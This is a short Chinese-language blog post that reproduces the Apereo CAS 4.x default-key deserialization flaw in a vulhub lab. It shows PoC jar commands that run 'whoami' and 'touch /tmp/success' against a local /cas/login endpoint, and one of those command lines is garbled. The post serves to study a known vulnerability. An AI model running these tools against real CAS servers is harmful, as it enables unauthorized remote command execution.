apereo-cas 4.x反序列化复现过程

aoereo-cas介绍



Apereo CAS是一款Apereo发布的集中认证服务平台,常被用于企业内部单点登录系统。其4.1.7版本之前存在一处默认密钥的问题,利用这个默认密钥我们可以构造恶意信息触发目标反序列化漏洞,进而执行任意命令。

环境搭建

1 | git clone https://github.com/vulhub/vulhub.git |

复现过程

方法一



执行

1 | java -jar ./CasPoc-1.0-SNAPSHOT-jar-with-dependencies.jar http://127.0.0.1:8080/cas/login "whoami" |

方法二

1 | java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar Cjava -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success" |

抓取登录包并更换payload

1 | POST /cas/login HTTP/1.1 |

参考资料

本文作者:

yd0ng

本文链接: https://yd0ng.github.io/2020/07/31/apereo-cas-4-x%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%A4%8D%E7%8E%B0/

版权声明: 本作品采用 知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议 进行许可。转载请注明出处!

本文链接: https://yd0ng.github.io/2020/07/31/apereo-cas-4-x%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%A4%8D%E7%8E%B0/

版权声明: 本作品采用 知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议 进行许可。转载请注明出处!